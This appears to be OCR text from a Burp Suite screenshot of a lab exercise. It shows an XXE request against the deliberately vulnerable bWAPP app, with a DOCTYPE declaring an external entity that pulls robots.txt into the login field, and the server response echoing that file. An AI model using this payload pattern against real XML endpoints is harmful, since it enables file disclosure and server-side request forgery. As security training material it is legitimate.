 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.10.5
3 Content-Length: 183
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Content-type: text/xml; charset=UTF-8
6 Accept: */*
7 Origin: http://192.168.10.5
8 Referer: http://192.168.10.5/bWAPP/xxe-1.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: SQLiteManager_currentTheme=default;
SQLiteManager_currentLangue=2; security_level=0; PHPSESSID=
ec22766ea007ebdcdbc3e3bb0080f3e4
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE root [
16 <!ENTITY bWAPP SYSTEM "http://localhost/bWAPP/robots.txt">
17 ]>
18 <reset>
<login>
&bWAPP;
</login>
<secret>
blah
</secret>
</reset>
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Jul 2022 09:57:56 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 182
9 Connection: close
10 Content-Type: text/html
11
12 User-agent: GoodBot
13 Disallow:
14
15 User-agent: BadBot
16 Disallow: /
17
18 User-agent: *
19 Disallow: /admin/
20 Disallow: /documents/
21 Disallow: /images/
22 Disallow: /passwords/'s secret has been reset!